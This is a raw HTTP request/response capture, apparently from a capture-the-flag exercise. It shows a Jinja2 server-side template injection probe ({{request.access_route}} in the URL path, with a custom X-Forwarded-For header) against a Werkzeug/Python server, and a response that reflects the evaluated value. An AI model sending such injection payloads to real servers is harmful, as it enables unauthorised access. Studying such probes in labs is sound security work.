 Request
Raw Headers Hex
GET /%7B%7Brequest.access_route%7D%7D HTTP/1.1
Host: 220.249.52.134:59377
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
X-Forwarded-For:this is lexsd6
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 97
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Thu, 31 Dec 2020 14:56:54 GMT
<h1>URL
http://220.249.52.134:59377/ImmutableList([&#39;this
is lexsd6&#39;]) not found</h1><br/>